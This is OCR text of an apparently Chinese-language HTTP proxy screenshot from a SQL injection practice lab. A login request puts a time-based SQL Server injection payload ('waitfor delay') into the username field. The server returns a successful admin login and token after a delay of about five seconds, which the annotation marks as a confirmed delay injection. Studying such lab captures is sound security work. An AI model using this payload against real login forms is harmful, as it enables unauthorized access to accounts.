 发送 取消 目标: http://172.18.197.220:10011 HTTP/1
请求
美 Raw Hex U2C \n
1 POST /api/sqli/l2/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 56
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin');waitfor+delay+'0:0:5'--+&password=admin
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 18:44:46 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"admin",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdm
VyZHVlX3RpbWUiOjE3MTAwODY0MDB9.Jw6yzptrXuLCh1uQwYqseNNNrsmJ3JLUUw73F
2YIrAg"
}
存在延迟注入
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成
494字节 | 5,565 millis